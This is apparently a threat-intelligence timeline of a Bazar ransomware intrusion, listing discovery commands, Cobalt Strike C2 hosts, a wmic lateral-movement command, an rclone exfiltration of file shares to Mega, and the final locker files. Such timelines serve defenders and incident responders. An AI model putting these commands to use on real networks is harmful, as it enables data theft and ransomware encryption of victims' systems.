 CONTInuing the Bazar Ransomware Story
Day 1
15:22 UTC - User Execution
Word Doc with macro
15:25 UTC - Discovery
net view /all
net view /all /domain
nltest /domain_trusts /all_trusts
net localgroup \"administrator\"
net group \"domain admins\" /dom
15:55 UTC Cobalt Strike C2
volga.azureedge[.]net
Failed to establish connection
17:14 UTC Cobalt Strike C2
five.azureedge.net 82.117.252.143:80
checkauj.com 82.117.252.143:443
17:45 UTC Cobalt Strike
Process Injection
Target: Winlogon.exe
18:12 UTC Share Enumeration
Invoke-ShareFinder
C:\ProgramData\found_shares.txt
18:43 UTC Lateral Movement
wmic /node:X.X.X.X process call create "
rundll32.exe C:\ProgramData\143.dll
DllRegisterServer"
19:45 UTC First Rclone Exfiltration
rclone.exe copy --max-age 2y "\\SERVER\
Shares" Mega:DATA -q --ignore-existing --
auto-confirm --multi-thread-streams 7 --
transfers 7 --bwlimit 10M
Day 2
05:32 UTC RDP access to
Backup server for discovery
Day 4
19:31 UTC Second Rclone Exfiltration
Day 5
05:07 UTC RDP Logon
05:13 UTC Credential Access
ProcessHacker.exe
05:26 UTC Domain wide
encryption
locker.bat
o4IRWsH4N1a3hjO9Sy2rPP02oyUddH7zA5xGih0ES
mlhiiXD9kpWVCPfOwUnayZp_locker.exe